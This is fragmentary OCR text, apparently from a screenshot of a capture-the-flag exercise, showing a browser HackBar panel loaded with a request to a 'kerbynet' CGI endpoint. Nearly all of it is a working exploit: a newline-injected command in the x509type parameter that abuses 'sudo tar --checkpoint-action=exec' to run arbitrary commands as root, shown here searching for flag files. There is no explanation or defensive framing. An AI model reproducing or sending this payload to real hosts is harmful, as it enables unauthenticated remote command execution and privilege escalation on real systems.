 /DB/_DB.001/flag /Database/flag /DB/_DB.001/flag /Database/flag
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='find /
ERROR
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.139.2.100/cgi-bin/kerbynet?
Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/
etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--
checkpoint=1%20--checkpoint-action=exec='find%20/%20-
name%20'flag''%0A'